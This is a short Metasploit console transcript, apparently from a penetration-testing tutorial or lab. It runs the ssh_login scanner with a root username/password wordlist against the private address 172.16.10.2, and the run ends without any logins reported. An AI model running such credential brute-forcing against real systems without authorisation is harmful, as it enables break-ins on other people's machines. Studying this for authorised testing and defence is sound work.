 msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set RHOST 172.16.10.2
[!] RHOST is not a valid option for this module. Did you mean RHOSTS?
RHOST => 172.16.10.2
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.16.10.2
RHOSTS => 172.16.10.2
msf auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-f
ramework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.tx
t
msf auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed